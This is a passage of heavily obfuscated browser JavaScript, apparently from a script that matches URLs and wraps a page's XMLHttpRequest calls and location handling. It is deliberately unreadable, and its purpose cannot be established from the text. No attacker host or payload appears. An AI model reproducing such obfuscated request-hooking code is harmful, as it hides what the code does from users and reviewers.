XL(XY,Xe);},'uzpKv':'xJHx','zAmBZ':function(XL,XY){return XL===XY;},'DosBu':function(XL,XY){return XL+XY;},'udVVi':'M4TI','AXEdP':function(XL,XY){return XL!=XY;},'uOyVH':Xv(0x78),'YXhkW':function(XL,XY,Xe,XC,XI,Xq){return XL(XY,Xe,XC,XI,Xq);},'HOrgi':function(XL,XY,Xe){return XL(XY,Xe);},'OlEry':function(XL,XY,Xe){return XL(XY,Xe);},'MebYv':'uo32'},XH,XO,XU,XP,XB;function XG(XL,XY){var Xe=Xv,XC,XI,Xq,Xl,Xj;if(XY==null)return!(-0x155d+0x5*0x16d+0x4*0x38f);if(XT['LRNgb'](XY[oJ(0xff8+0x1*0xce3+-0x1bf7,Xe(0x5ee))],0x7*0x2e2+0xe5*-0x2+0x2c*-0x6b))return!(-0x2d5*0xb+0x174f+-0x1*-0x7d8);for(XC=XL==null||XT['YWlhg'](XL[oJ(-0x244f+-0x3e6*-0x3+-0x1*-0x1981,Xe(0x5ee))],-0x1*-0xdf+0xa0+-0x17f),XI=XL,XI==null&&(XI=Z),Xq=0x1a70+-0x59e+-0x14d2,Xl=XY[oJ(-0x193b+-0x10d*0x13+0x2e16,XT[Xe(0x64b)])];XT[Xe(0x43b)](Xq,Xl);Xq++)if(Xj=XY[Xq],Xj!=null){if(XT[Xe(0x37a)](Xj[oJ(0x804+0x13ae+-0xd67*0x2,XT[Xe(0x64b)])],0x1*-0x7d1+-0xe2*0x11+0x16d3))return!(0x6f0+-0x1b*-0xf1+-0x21*0xfb);if(Xj===oJ(0x241e+-0x13af*0x1+-0xec5,Xe(0x79))){if(XC)return!(-0x505+-0x100+0x605);}else{if(o2[XT[Xe(0x517)](oJ,-0x24ec+-0x14ff+-0x6*-0x9de,Xe(0xfb))](Xj,oJ(-0x27+-0xa*-0x9+0xa*0x16,'DrzR'))&&o2[oJ(-0x25f6+0x1*-0x22f9+0x3*0x1885,Xe(0x1ce))](Xj,oJ(-0x1ea0+0x2*-0x21a+0x5*0x71d,Xe(0x4b1)))){if(new B[(XT[Xe(0x517)](oJ,-0x167*-0x11+0x349*-0x2+-0x102e,Xe(0xd1)))](Xj)[XT[Xe(0x69)](oJ,-0x1cc0+-0x210*0xb+-0x1*-0x352d,'E#kX')](XI))return!(0x1*-0xa6f+0x410+-0x7*-0xe9);}else{if(XT[Xe(0x5ce)](XI[oJ(-0x1220+-0xe0e*0x1+0x217d,Xe(0x5b0))](Xj),-(-0xf5*0x3+-0x43a*0x4+0x13c8*0x1)))return!(-0xc12*-0x1+-0xe8f+0x27d);}}}}XH=null;try{return X9?(XO=[],Xo!=null&&(XO=XO[oJ(0x1a4d+0x9*-0x3ab+-0x17*-0x58,Xv(0x78))](Xo)),XT[Xv(0x14c)](XX,null)&&(XO=XO[oJ(-0x1576+0x2ff*-0x1+-0x255*-0xb,XT['uOyVH'])](XX)),oz(Xs,XO)?XH:(XU=function(XL,XY,Xe,XC,XI){var Xq=Xv,Xl,Xj,XV,Xg,Xd,Xp,Xh,Xy,Xa;for(Xl=0x155b*0x1+0xb1a+-0x2075,Xj=XC[oJ(-0x799+-0xab+0x928,XT[Xq(0x64b)])];Xl<Xj;Xl++)XV=XC[Xl][XT['cFECJ'](oJ(0x3c7*-0xa+0x23e1+0x2b4,Xq(0x311)),Z)],Xg=XC[Xl][oJ(0x1eeb+0x1b*-0x30+-0x1*0x1897,Xq(0x530))+Z],Xd=XY+oJ(-0x1b0e+-0x1*0x134b+0x2fd5,Xq(0x52e)),Xp=XV[XT['Dxyuk'](oJ,0x30+0x61f*0x1+0x10*-0x50,'viQt')](Xd),Xh=op(XL,oX[oJ(-0x1ac0+-0x8c7*0x4+-0x4d6*-0xd,XT[Xq(0x1bb)])]()),Xy=XT[Xq(0x97)](Xh,XY),Xp==-0x226a+0x9f9*-0x1+0x1*0x2c63?(Xa=XV[oJ(-0x15e2+0x1512+0x287,Xq(0x69e))](Xd[oJ(-0x1ed3+0x5*0xe2+0x1b4d,XT['seljU'])]),new B[(oJ(0x31d*-0x5+0x3fe*-0x3+0x2*0xe51,Xq(0xd1)))](Xa)[oJ(0x1*0x7a5+-0xd99+-0xb3*-0xb,XT[Xq(0x12e)])](Xh)&&XG(Xe,Xg)&&XI[oJ(0x931+-0xaba*0x1+0x256,Xq(0x1a0))](XC[Xl])):XT['IsqPs'](ob(Xy),XV)?XT[Xq(0x69)](XG,Xe,Xg)&&XI[oJ(0x21e4+-0x1641+-0xad6,'7aGS')](XC[Xl]):XT[Xq(0x5e4)](XV,XT[Xq(0x69)](oJ,-0x1*0x10db+0x6b2+-0x2*-0x59a,XT[Xq(0x479)]))&&XI[oJ(-0x3*-0x272+-0x22af+0x1c26,Xq(0x1a0))](XC[Xl]);},XP=[],XT[Xv(0x345)](XU,Xs,Xm[oJ(0x1*0x1de+-0x5*-0x64f+-0x20a7,Xv(0x1ea))](),XR,X9,XP),XP[XT[Xv(0x582)](oJ,-0x4a2+-0x71*0x55+0x2b0b,'rwHf')]===0xc*0xb7+0x1d0f+-0x5*0x787?XH:(XT['nxYBK'](XP[XT[Xv(0x105)](oJ,-0xa57+-0x37a+-0xeb5*-0x1,'rwHf')],0x2298*-0x1+0x3*-0x661+0x4c*0xb5)&&XP[XT[Xv(0x69)](oJ,-0x3ed+0xefd*0x1+-0x962,XT[Xv(0x474)])](function(XL,XY){var Xe=Xv;return XL[XT[Xe(0x6f8)](oJ,-0x1a*-0x155+0xb37+-0x1604*0x2,XT['uzpKv'])+Z]<XY[oJ(0x329+-0x1bdc+0x1a84,XT[Xe(0x494)])+Z]?-(-0xa82+-0x98+0xb1b*0x1):XT[Xe(0x25b)](XL[XT[Xe(0x6fc)](oJ(0x571*0x7+0xb5f+-0x2fa5,XT[Xe(0x494)]),Z)],XY[oJ(0xced+0x3a5*0x5+0x9c7*-0x3,Xe(0x635))+Z])?0x7*0x561+0x58f*-0x2+-0x1a89:0xe4+0x12f4+-0x3*0x69d;}),XB=XP[0x106*-0x24+-0x1*-0x1e4a+-0x1*-0x68e],XB))):XH;}catch(XL){if(Xv(0xf5)===Xv(0xf5))return XH;else _0x31777b=0x1*0x1855+0x43f+-0x1c8c,_0x256d8b=_0x4bf608[_0x49c8d3(-0x1*-0x2642+-0x15eb*-0x1+-0x3b49,XT[Xv(0x64b)])]-_0x1eb32e,_0x315026=_0x27b5cd[_0x556534(-0x1802+-0x15d*0x1c+0xb*0x5cf,Xv(0x69e))](_0x8859bf),_0x2be213=_0x1bc063?_0x31916f(_0x1a509d[_0x97f614(-0x1a01+-0x206f+0x213*0x1d,XT[Xv(0x1c2)])](0x37*-0x50+-0x6df*-0x5+-0xf*0x125,_0x752509)):_0x22e8c0[XT[Xv(0x517)](_0x57cd2d,0x113d*0x1+0x4df+-0x1465,'M4TI')](0x2*0x3fd+0x16b4+-0x51d*0x6,_0x4da11d);}}function X4(X9){var Xo=ok,XX={'csSmX':Xo(0x466),'RzLWQ':function(Xs,Xm){return Xs+Xm;},'igLJc':function(Xs,Xm,XR){return Xs(Xm,XR);},'IIMvk':Xo(0x2c0),'AHbWi':Xo(0x57b),'TBmQG':function(Xs,Xm){return Xs(Xm);}};if(oX[oJ(0xa2e+-0x51f+0xdd*-0x4,Xo(0x6eb))]()){if(Xo(0x5ae)!==Xo(0x5ae))_0x113876={},_0x514f00[_0x4fba4c(-0x2e*-0x2+-0x898+-0x1*-0x91d,Xo(0x720))][_0x4228a0(0x383*-0xb+-0xbd*-0x1d+0x126d,XX[Xo(0x40c)])](_0x5278b8,_0x45afbd(-0xfd3*-0x1+0x1161+-0x200f,Xo(0x2c0)),(_0x28752a[XX[Xo(0x5e0)](XX[Xo(0x401)](_0xb49f56,-0x894+0x11ee+-0x7e1,Xo(0x391)),_0x51b53d)]=_0x71ac7b[_0x42891e(0x9*0x10d+-0x547+-0x6f*0x7,XX[Xo(0x5b2)])],_0x231f39[_0x3b1758(0x29*-0x3f+-0xe1a+0x1*0x1999,Xo(0x197))+_0x3843c6]=!(0x237d+-0x2*-0x18a+-0x2691),_0x4e389b[XX[Xo(0x401)](_0x446441,0x2d1*0x1+-0x1e25+-0x1bdb*-0x1,XX['AHbWi'])+_0x54f8eb]=!(-0x2b*0x20+0x1*0x1801+-0x12a1*0x1),_0x35b148));else{if(ow(X9))return!(-0x69b*0x1+0x1cea*-0x1+-0x11c3*-0x2);}}else{if(XX[Xo(0x314)](oW,X9))return!(0x74*-0x2b+-0xc3f+0x1fbc);if(XX[Xo(0x314)](oA,X9))return!(0x1*-0x16f1+-0x258a+0x62*0x9e);if(oD(X9))return!(0x1804+0x289+-0x1a8c);}return!(0x129b*-0x1+-0x1*0x3fb+0x1696);}function X5(X9){var Xo=ok,XX={'ydpjd':function(Xs,Xm){return Xs>Xm;},'jAFrs':function(Xs,Xm){return Xs(Xm);},'BkMaM':function(Xs,Xm,XR){return Xs(Xm,XR);},'DSlHl':'qpON'};return o2[oJ(0x6*-0x18e+0xc1*-0xd+0x141b*0x1,Xo(0x591))](X9)&&XX['ydpjd'](X9[oJ(0xcc7+-0x3*0x521+-0xe*-0x40,Xo(0x5ee))],0x469*0x1+-0x3*-0x329+-0x2*0x6f2)&&(X9=XX[Xo(0x270)](X0,X9)),B[XX['BkMaM'](oJ,-0x13*0x103+0x263a*0x1+-0x114f,XX[Xo(0xe9)])][XX[Xo(0x476)](oJ,-0xbab+-0x1216+0x1f1d,Xo(0x471))](X9);}function X6(X9){var Xo=ok,XX={'AxDcL':function(Xs,Xm){return Xs>Xm;},'TKRfp':function(Xs,Xm,XR){return Xs(Xm,XR);},'Wvhen':Xo(0x5ee)};return o2[oJ(0x67a+-0x1fd*0xb+-0x105f*-0x1,Xo(0x591))](X9)&&XX[Xo(0x3bd)](X9[XX[Xo(0x4c5)](oJ,0x4c7*0x1+0x212d+-0x2510,XX[Xo(0x278)])],0x14ae+-0x1fc9*0x1+0xb1b)&&(X9=X0(X9)),B[oJ(-0x13d5*-0x1+0x2*0xe4b+-0x2eb9,Xo(0x24e))][oJ(0x1*-0x1025+0x20*0xd4+-0x1c3*0x5,Xo(0x6e0))]=X9;}function X7(X9,Xo,XX){var Xs=ok,Xm={'ZCVdq':function(Xv,XT){return Xv==XT;},'vWTvo':Xs(0x649),'ABgKD':Xs(0x1bc),'eGyKG':function(Xv,XT){return Xv!=XT;}};try{if(X9==null||Xm['ZCVdq'](Xo,null))return!(-0x150f+0x2041+0x23d*-0x5);var XR=oX[oJ(0x1*-0x142f+0x2266+-0xcaf,Xm[Xs(0x545)])]()[oJ(-0x242+-0x1624+0x1924,Xm[Xs(0x52f)])]();return XR==null||Xm[Xs(0x5ed)](null,oS(X9,Xo,XX,XR,[]));}catch(Xv){return!(-0x107f+0xdfb+-0x5*-0x81);}}function X8(X9){var Xo=ok,XX={'ceGgz':Xo(0x591),'nFtzP':function(XR,Xv,XT){return XR(Xv,XT);},'hhCre':function(XR,Xv,XT){return XR(Xv,XT);},'XeEvx':function(XR,Xv,XT){return XR(Xv,XT);},'shrUd':Xo(0x2c1)};function Xs(XR){var Xv=Xo,XT=Z;return typeof XR===o1&&o2[oJ(0x1602+-0x1*-0x1b23+-0xb*0x461,XX[Xv(0x57f)])](XR[XX[Xv(0x1ba)](oJ,-0x1f25+0x4*0x820+0x13,Xv(0x451))]())&&(XT=XR[XX['nFtzP'](oJ,0xe63*-0x2+0x1937+0x4fd*0x1,'uG23')](),XT=XT[XX[Xv(0x1ba)](oJ,0x2*0xbb8+0x3*0x2c1+-0x1dfc,Xv(0x69e))](oJ(-0x9*0x9d+-0x1*-0xb37+-0x4e9,Xv(0xb7))[oJ(-0x1*0x1fee+-0x9d7+0xa3*0x43,Xv(0x5ee))]),XT=XT[XX[Xv(0x781)](oJ,0x2*0xcd9+0xf79*-0x2+0x6f7,Xv(0x69e))](0x1d*0xbb+-0x22*-0x95+-0x28f9,XT[XX[Xv(0x1ba)](oJ,0x1a9*0x14+-0x873*-0x4+-0x41b1,Xv(0x5b0))](XX[Xv(0x44e)](oJ,0x2412+-0x1e2c*-0x1+0x2*-0x20d7,'F7Xj')))),XT;}var Xm;return Xm=typeof X9===o1&&o2[oJ(-0x161*-0x12+0x2*-0xd54+-0x1*-0x2d0,'&^W^')](X9[XX[Xo(0x781)](oJ,0xd36+-0xa0f+-0x168,XX[Xo(0x485)])])?X9[oJ(0x32f+0x23d2+-0x2542,XX['shrUd'])]:Xs(X9),Xm;}return B[oJ(0x1ae*0x2+0x1*-0x1133+0xf07,oK(0x160))+oJ(0x2dd*0x1+-0x124e+0x10*0x112,oK(0x4bc))]||(B[oJ(0x1*0x2086+0xcbc+0x2*-0x1609,oK(0x160))+oJ(0x1*0x1e9a+-0x13d2+0x11*-0x89,'NJq4')]=X5),B[oJ(-0x82*-0x34+-0x9f2*0x2+0x7c*-0xb,'3TnC')+oJ(0x2409+-0x15f0+-0xcf2,oK(0x51c))]||(B[oJ(0xb17+-0xe96*-0x1+0x187d*-0x1,oK(0x160))+oJ(-0x1073+-0x168c+0x2826*0x1,oK(0x51c))]=X6),{'tu':(function(){}()),'ru':(function(){var X9=oK,Xo={'Knnkc':function(XV,Xg,Xd){return XV(Xg,Xd);},'lmYjm':'%HCw','ZZLkk':function(XV,Xg){return XV!=Xg;},'MQEyt':X9(0x616),'qWTeM':function(XV,Xg){return XV!==Xg;},'xQzfN':X9(0x55e),'NbtZd':function(XV,Xg){return XV(Xg);},'uqLeh':'9V6O','wpqjL':X9(0x70),'CbeCN':X9(0x69f),'fhnLP':X9(0x29e),'HVKiX':function(XV,Xg,Xd){return XV(Xg,Xd);},'fbHsw':X9(0x558),'mHShj':function(XV,Xg,Xd){return XV(Xg,Xd);},'RsCtV':X9(0x451),'KSCYH':function(XV,Xg,Xd){return XV(Xg,Xd);},'ebqmE':function(XV,Xg,Xd){return XV(Xg,Xd);},'mHfdg':X9(0x667),'NTpRo':X9(0x591),'Hnrne':function(XV,Xg){return XV!==Xg;},'jTGZp':function(XV,Xg){return XV+Xg;},'ZHKrn':function(XV,Xg){return XV===Xg;},'ruzjH':'oI4w','KcelQ':function(XV,Xg,Xd){return XV(Xg,Xd);},'DcLTK':function(XV,Xg,Xd){return XV(Xg,Xd);},'BsEOF':function(XV,Xg,Xd){return XV(Xg,Xd);},'BTPry':function(XV,Xg){return XV!==Xg;},'VatuK':X9(0x422),'seAHG':function(XV,Xg,Xd){return XV(Xg,Xd);},'ygrSz':function(XV,Xg,Xd){return XV(Xg,Xd);},'CGJoA':function(XV,Xg,Xd){return XV(Xg,Xd);},'zqRAR':X9(0x30e),'AXHHz':function(XV,Xg,Xd){return XV(Xg,Xd);},'CZnWh':X9(0x6ca),'EtRLD':'Sn9o','oZaQa':function(XV,Xg,Xd){return XV(Xg,Xd);},'mfrUg':X9(0x561),'IdZKF':function(XV,Xg,Xd){return XV(Xg,Xd);},'SiIwp':function(XV,Xg){return XV!==Xg;},'rEKvH':function(XV,Xg,Xd){return XV(Xg,Xd);},'GmCYK':function(XV,Xg,Xd){return XV(Xg,Xd);},'NAueS':X9(0x1a0),'COdgo':X9(0x70d),'sCiPg':X9(0x5b0),'IQqPO':function(XV,Xg){return XV<Xg;},'jBWIS':X9(0x74c),'qzLzD':X9(0x39b),'lwXEv':X9(0x35a),'WnDpa':function(XV,Xg,Xd){return XV(Xg,Xd);},'exvkY':'3dO%','sQsjP':function(XV,Xg){return XV<Xg;},'shWVU':X9(0x5ee),'IguZC':function(XV,Xg,Xd){return XV(Xg,Xd);},'VZUmy':'m@6M','dxBUj':X9(0x1cb),'HwbsE':function(XV){return XV();},'aisZX':function(XV,Xg){return XV+Xg;},'qbiug':X9(0x4b1),'UjDQc':'FnQ7','ohuoW':'^%2Y','IAFWI':function(XV,Xg,Xd){return XV(Xg,Xd);},'CSasn':'1dYY','DuTfN':X9(0x375),'sepHm':function(XV,Xg,Xd){return XV(Xg,Xd);},'WFkpy':X9(0x365),'qBuIn':function(XV,Xg){return XV===Xg;},'oFSEw':function(XV,Xg,Xd){return XV(Xg,Xd);},'OduVx':'^SWp','wPXZT':function(XV,Xg,Xd){return XV(Xg,Xd);},'ZxZcl':X9(0x2dd),'kzhnk':function(XV,Xg){return XV<Xg;},'ZOtmi':'oI8x','CsLIU':function(XV,Xg,Xd){return XV(Xg,Xd);},'wpTZY':X9(0x227),'PokjR':function(XV,Xg,Xd){return XV(Xg,Xd);},'NJbwx':function(XV,Xg,Xd){return XV(Xg,Xd);},'EcDbT':function(XV,Xg,Xd){return XV(Xg,Xd);},'dOcle':function(XV,Xg,Xd){return XV(Xg,Xd);},'viHUS':function(XV,Xg,Xd){return XV(Xg,Xd);},'NAGHd':X9(0x68a),'ilnpN':X9(0x3fb),'nJyHG':X9(0x66b),'AsWoY':function(XV,Xg){return XV<Xg;},'XeARa':function(XV,Xg,Xd){return XV(Xg,Xd);},'XGjrG':function(XV,Xg,Xd){return XV(Xg,Xd);},'QjdFk':function(XV,Xg,Xd){return XV(Xg,Xd);},'hVmjF':X9(0x305),'WPBxE':function(XV,Xg,Xd){return XV(Xg,Xd);},'DWPvJ':function(XV,Xg,Xd){return XV(Xg,Xd);},'TVcmk':function(XV,Xg,Xd){return XV(Xg,Xd);},'pEayL':X9(0x182),'ahUIJ':function(XV,Xg,Xd){return XV(Xg,Xd);},'UrSSY':function(XV,Xg,Xd){return XV(Xg,Xd);},'TeJtV':X9(0x21d),'RRsxJ':function(XV,Xg,Xd){return XV(Xg,Xd);},'VwWjV':X9(0x466),'MOfyM':'uEAJ','Sjahl':function(XV,Xg,Xd){return XV(Xg,Xd);},'lVAii':function(XV,Xg,Xd){return XV(Xg,Xd);},'HSTlM':X9(0x36c),'pfImM':'2f0t','BePmf':X9(0x2c5),'AdFRC':X9(0x6e8),'Hitfo':function(XV,Xg,Xd){return XV(Xg,Xd);},'CjjMp':function(XV,Xg,Xd){return XV(Xg,Xd);},'ISZJb':X9(0x5ef),'yRVRa':X9(0x30f),'Kxioh':X9(0x3f9),'RgSEY':'ZA0i','ItPyK':function(XV,Xg){return XV==Xg;},'SnHoa':'CAxq','EHzTP':function(XV,Xg,Xd){return XV(Xg,Xd);},'cnZGy':function(XV,Xg){return XV==Xg;},'ItCly':X9(0x5e9),'QJkmq':function(XV,Xg,Xd){return XV(Xg,Xd);},'APleK':X9(0x42c),'vzGPi':X9(0x5a4),'ByZms':function(XV,Xg){return XV(Xg);},'sAdFw':function(XV,Xg){return XV===Xg;},'UoFnx':X9(0x1de),'fAKLF':'xX00','beIrK':'KJX1','fAaIf':function(XV){return XV();},'OEoNd':X9(0x6d1),'DSkSj':function(XV,Xg,Xd){return XV(Xg,Xd);},'zqwfH':'HkXh','yhRKX':function(XV,Xg,Xd){return XV(Xg,Xd);},'LbkDQ':function(XV,Xg,Xd){return XV(Xg,Xd);},'RYpzs':X9(0xf4),'TquFw':function(XV,Xg,Xd){return XV(Xg,Xd);},'LHVNJ':function(XV,Xg){return XV!==Xg;},'Xwkxl':X9(0x659),'iDoWL':function(XV,Xg,Xd){return XV(Xg,Xd);},'SYkut':function(XV,Xg){return XV==Xg;},'zVwrN':function(XV,Xg,Xd){return XV(Xg,Xd);},'WJoST':X9(0x11d),'LARtd':function(XV,Xg,Xd){return XV(Xg,Xd);},'Snunm':function(XV,Xg,Xd){return XV(Xg,Xd);},'XTqVx':X9(0x4a0),'mVrfH':function(XV,Xg,Xd){return XV(Xg,Xd);},'MVlWE':X9(0x6e0),'SATJa':function(XV,Xg,Xd){return XV(Xg,Xd);},'HqkSj':function(XV,Xg,Xd){return XV(Xg,Xd);},'EOywl':function(XV,Xg,Xd){return XV(Xg,Xd);},'QxADq':function(XV,Xg,Xd,Xp,Xh){return XV(Xg,Xd,Xp,Xh);},'QOtWM':function(XV,Xg,Xd){return XV(Xg,Xd);},'Fpzit':X9(0x166),'GBSLu':function(XV,Xg){return XV===Xg;},'jmItx':X9(0x6f2),'OUKWE':function(XV,Xg,Xd){return XV(Xg,Xd);},'gwbLZ':'Ha2c','FGJkR':function(XV,Xg,Xd){return XV(Xg,Xd);},'upAeD':function(XV,Xg){return XV+Xg;},'JasrG':function(XV,Xg){return XV+Xg;},'jrqFb':X9(0x23e),'juHAk':function(XV,Xg,Xd){return XV(Xg,Xd);},'kLtFB':'Cizr','nZVHI':X9(0x459),'dLOfY':X9(0x2a8),'ODsVa':function(XV,Xg){return XV===Xg;},'DHfne':function(XV,Xg,Xd){return XV(Xg,Xd);},'xInSm':function(XV,Xg,Xd){return XV(Xg,Xd);},'UKKiU':function(XV,Xg,Xd){return XV(Xg,Xd);},'ZujYr':function(XV,Xg,Xd){return XV(Xg,Xd);},'ZFkEo':function(XV,Xg,Xd){return XV(Xg,Xd);},'vuVOR':X9(0x3a7),'UBPLC':function(XV,Xg){return XV>=Xg;},'yuSFR':'8AY#','lUAzn':'arBP','lzonE':X9(0x24e),'kEAYb':X9(0x58e),'fdPJE':X9(0x391),'qaVWG':function(XV,Xg){return XV===Xg;},'CEGES':function(XV,Xg,Xd){return XV(Xg,Xd);},'XcUPm':function(XV,Xg,Xd){return XV(Xg,Xd);},'ECKbI':X9(0x4e3),'kZOVB':X9(0x50e),'HHrNz':function(XV,Xg){return XV!=Xg;},'PIXvG':X9(0x297),'ksUvo':'m7vY','cZnGn':X9(0x28b),'xukpL':function(XV,Xg,Xd){return XV(Xg,Xd);},'GUIJO':'beRm','BsZLf':function(XV,Xg,Xd){return XV(Xg,Xd);},'dYhQt':function(XV,Xg,Xd){return XV(Xg,Xd);},'spfYB':function(XV,Xg){return XV!=Xg;},'bxIVr':'!uNE','mnnsJ':'GU%e','MZAxe':function(XV,Xg,Xd){return XV(Xg,Xd);},'dNEzt':X9(0x2ab),'aWbud':function(XV,Xg,Xd){return XV(Xg,Xd);},'rYeEt':function(XV,Xg,Xd){return XV(Xg,Xd);},'tVlKV':X9(0x11f),'KwzSw':function(XV,Xg){return XV===Xg;},'SKZzp':function(XV,Xg,Xd){return XV(Xg,Xd);},'whzji':function(XV,Xg){return XV===Xg;},'qbXql':function(XV,Xg,Xd){return XV(Xg,Xd);},'CCeMU':function(XV,Xg,Xd){return XV(Xg,Xd);},'RbEQd':function(XV,Xg,Xd){return XV(Xg,Xd);},'kBBZp':X9(0x1f8),'wnEdC':X9(0x4a1),'ZqjtZ':X9(0x88),'FDvKR':'5L33','ivPnk':X9(0x720),'aZaXR':function(XV,Xg,Xd){return XV(Xg,Xd);},'ELbLY':function(XV,Xg,Xd){return XV(Xg,Xd);},'QQZNG':X9(0x6ee),'SbVcp':function(XV,Xg,Xd){return XV(Xg,Xd);},'pXMXS':'vFgfI','wrzQa':X9(0x52d),'FDDLB':function(XV,Xg,Xd){return XV(Xg,Xd);},'WprhN':X9(0x413),'zHrfA':function(XV,Xg,Xd){return XV(Xg,Xd);},'nFzib':X9(0x2bb),'OnOlX':function(XV,Xg,Xd){return XV(Xg,Xd);},'ZmlwU':function(XV,Xg,Xd){return XV(Xg,Xd);},'mSHLD':'La7J','lkKeZ':X9(0x2ec),'oVGaH':function(XV,Xg,Xd){return XV(Xg,Xd);},'JWjVm':function(XV,Xg,Xd){return XV(Xg,Xd);},'muHIu':function(XV,Xg,Xd){return XV(Xg,Xd);},'eWXSv':X9(0x41c),'geBXo':X9(0x267),'egkEM':X9(0x261),'oguji':function(XV,Xg,Xd){return XV(Xg,Xd);},'rUBhY':'vI7W','xZaaX':function(XV,Xg){return XV+Xg;},'PNfvj':'vORw','IQIee':function(XV,Xg,Xd){return XV(Xg,Xd);},'tBkec':'TxaO'},XX,Xs,Xm,XR,Xv,XT,XH,XO,XU;function XP(XV,Xg){var Xd=X9,Xp={'ZIsTd':function(XN,Xk){return XN+Xk;},'wBCLz':'V^1y','ftofK':function(XN,Xk,Xx){var XA=ok;return Xo[XA(0x608)](XN,Xk,Xx);},'BttWx':Xd(0x659),'oPBNZ':Xo[Xd(0x456)],'iqvfT':function(XN,Xk){return Xo['ZZLkk'](XN,Xk);},'dkDSR':function(XN,Xk){return XN!==Xk;},'UxlZt':Xd(0x711),'pSHoY':function(XN,Xk,Xx){return XN(Xk,Xx);},'cBqtU':Xo[Xd(0x174)],'qUWoF':function(XN,Xk){return XN!==Xk;},'rPMLR':function(XN,Xk,Xx){return XN(Xk,Xx);},'wptod':Xd(0x86)};if(Xo[Xd(0x73a)]('wyhTl',Xd(0x22b))){var Xh,Xy,Xa,XE,XZ,XK,XJ=function(XN,Xk){var Xx=Xd,XA;return!!o2[oJ(-0x259b+0x140a+0x128b,Xx(0x591))](Xk)&&(XA=oX[oJ(-0x1*0x2193+0x193e+0x9f0,'Rauw')]()?Xp['ZIsTd'](oX[oJ(0x26a6+-0x1*0x479+-0x2092,Xx(0x6eb))]()+oJ(0x1*-0x1675+0x8*0x274+-0x35d*-0x1,Xp[Xx(0x6a0)]),Xk):Xk,XN[Xp['ftofK'](oJ,0x13f6*0x1+0x6f4+-0x199b,Xx(0x5b0))](XA)!==-(-0x1416+-0x107*-0x17+-0x38a));},XQ=arguments;if(XQ[oJ(-0x1ca3+-0xc82+-0x33*-0xd3,Xd(0x5ee))]<-0xb7+0x2072+-0xa93*0x3)return XX[oJ(0x750+0x12c8+-0x1924,Xo[Xd(0x59c)])](this,XQ);if(Xo[Xd(0x202)](X8,XX)===X8(XP))return XX[oJ(-0x47*0x19+-0x181f+0x2002,'CRGH')](this,XQ);if(this[oX[oJ(0xfd7*-0x1+0x17cf+-0x729,Xo['uqLeh'])][oJ(-0x1*-0x1659+-0x24d*0x3+0xd*-0x11b,Xd(0x243))]]=XV,this[oX[oJ(-0xd35+-0xb58+0x195c,'9V6O')][oJ(0x11c*0x6+0x680+-0xbd7,Xd(0x68a))]]=XQ,this[oX[oJ(0x18d5+-0xc34*0x1+0x22*-0x59,Xo[Xd(0x65f)])][oJ(-0x14b8+-0x1*-0x3f6+0x1164*0x1,Xo[Xd(0x55a)])]]=!(0x1d3+0xb4c+-0x17*0x92),Xh=!(-0x21fa+0x18ec+0x90e),og(0x1363*-0x1+0x1525*-0x1+-0x9*-0x482)&&(Xh=!(-0x7ba*0x5+0x1*-0xa21+0x4*0xc31)),this[oX[oJ(0x5b*0x59+0xb9+0x1*-0x1f8d,'9V6O')][oJ(-0x16ea+0x1*-0x1a1f+0x31dd,Xo['CbeCN'])]]=!(-0x18*-0x38+0x2454+-0x2*0x14ca),XQ[oJ(-0x1*0x61+0x1*0x826+0x1*-0x6e1,'rwHf')]>=-0x184+0x1*0xec9+-0xd42&&XQ[-0x1a*-0x17f+-0x2*-0xef+-0x28c2*0x1]===!(0x29e+0xa18*-0x2+-0x1*-0x1193)&&(this[oX[Xo[Xd(0x608)](oJ,0x15b8+-0xb2d*0x2+0x171,Xd(0x311))][oJ(0x1*-0x755+-0x9*-0x2ec+-0x1223,Xo[Xd(0x723)])]]=!(0x26c0+-0x24ae+-0x211)),o2[oJ(-0x2097+0x19*-0x39+-0x2722*-0x1,Xd(0x591))](Xg))this[oX[Xo[Xd(0x608)](oJ,0x1*0x1c1d+-0x6a3+-0x14ab,Xd(0x311))][oJ(-0x2*0x55+0x2696+-0xef*0x28,Xo['fhnLP'])]]=Xg;else{if(Xg===null)this[oX[oJ(0x1e9*-0xf+0x9b*0x22+0x8e0,Xd(0x311))][Xo[Xd(0x528)](oJ,-0xc2a*-0x1+0x15a1+0x305*-0xb,Xd(0x29e))]]=oJ(0x255a+0x9eb+-0x5f*0x7d,Xd(0x2e9)),XQ[-0x21e9*0x1+0x204a*-0x1+0x4234]=oJ(-0x3e0+-0x28+-0x11*-0x4a,'1kaG');else{if(Xg===G)this[oX[oJ(0x5*-0x69+-0xdce+0x10aa,Xd(0x311))][Xo[Xd(0x608)](oJ,-0x33*0x36+-0x1e7c+-0x29d2*-0x1,Xd(0x29e))]]=Y,XQ[-0x54c*-0x7+-0x1*0x2f9+0x2d*-0xc2]=Y;else try{Xo[Xd(0xec)]===Xd(0x558)?(this[oX[oJ(0x1*-0x2423+-0x1*0x1b9d+0x408f,Xd(0x311))][oJ(-0xb6f+-0x1*-0xedd+-0x2da,'R4^9')]]=Xg[Xo[Xd(0x3f6)](oJ,0x47e+0x3*0x69e+-0xb75*0x2,Xo[Xd(0x710)])](),XQ[-0x3*0xb7b+0xa6a*-0x3+0x41b0]=Xg[oJ(0x6b+0xa56+-0x4d*0x1f,'uG23')]()):_0x1a4e07[_0x53d0ed(0x234e+0x12f*0xd+-0x31cb,Xd(0x3b9))]===-0x3*-0xcd9+-0x2109+-0x57e*0x1&&_0x1e2bc8(_0x3bb259);}catch(XN){return XX[oJ(-0x1*0x3e2+0xc95*-0x2+0x1e00,'CRGH')](this,XQ);}}}return Xh&&o2[Xo[Xd(0x528)](oJ,-0x301*-0xc+-0x23*-0x3b+0x9*-0x4cb,Xd(0x591))](this[oX[oJ(-0x27b*-0x7+-0x2709*-0x1+0x13*-0x2ed,'9V6O')][oJ(-0xb7*0x12+0xa8b*0x3+-0x11b0,Xd(0x243))]])&&this[oX[oJ(-0x29e*-0xd+0x241e+0x4555*-0x1,Xo[Xd(0x65f)])][oJ(0x947+0xb3*-0x3+0x1*-0x61b,Xd(0x243))]][oJ(-0xfca+-0x1*0xc1f+-0x1f*-0xf4,'m@6M')]()===Xo['Knnkc'](oJ,0x1008*0x2+-0x23f5+0x53a,Xd(0x711))&&this[oX[Xo[Xd(0xd6)](oJ,0xcca+-0xe09*0x2+0x1017,Xo[Xd(0x65f)])][oJ(0x3f*0x52+-0x24b2+0x1183,Xd(0x1b7))]]!==!(-0xa81*0x3+-0x1*0x2054+0x115*0x3b)&&(Xy=this[oX[oJ(-0x20*-0x115+0x7a3+-0x2974,Xd(0x311))][oJ(-0x9e*0x2+0x4a*0x67+